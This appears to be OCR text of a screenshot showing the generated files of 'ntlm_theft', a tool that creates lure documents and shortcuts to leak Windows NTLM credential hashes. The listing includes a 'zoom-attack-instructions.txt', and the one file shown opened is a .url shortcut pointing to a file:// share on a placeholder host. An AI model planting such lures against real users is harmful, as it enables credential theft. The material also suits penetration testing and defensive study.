 test
Search
ntlm_theft
ntlm_theft
test
Favourites
Macintosh HD
Applications
Pictures
Recents
AirDrop
l)
r
on
templates
test
ntlm_theft.py
README.md
test-(frameset).docx
test-(fulldocx).xml
test-(icon).url
test-(includepicture).docx
test-(remotetemplate).docx
test-(stylesheet).xml
test-(url).url
test.application
test.asx
test.htm
test.jnlp
test.m3u
test.pdf
test.rtf
test.scf
zoom-attack-instructions.txt
test-(url).url
test-(url).url
1 [InternetShortcut]
2 URL=file://127.0.0.1/leak/leak.html
Line 1, Column 1
Ta
URL
test-(url).url
Website location - 54 bytes